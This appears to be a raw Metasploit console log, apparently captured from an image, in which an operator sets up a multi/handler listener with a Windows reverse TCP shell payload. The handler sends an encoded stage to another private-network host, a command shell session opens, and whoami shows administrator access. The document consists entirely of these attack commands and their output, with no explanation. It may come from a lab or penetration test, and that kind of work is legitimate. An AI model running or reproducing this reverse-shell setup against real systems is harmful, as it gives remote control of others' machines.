 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 172.24.1.146
LHOST => 172.24.1.146
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.1.146:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 172.24.1.198
[*] Command shell session 1 opened (172.24.1.146:4444 -> 172.24.1.198
37:03 -0400
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop\test>whoami
whoami
DOMAIN\Administrator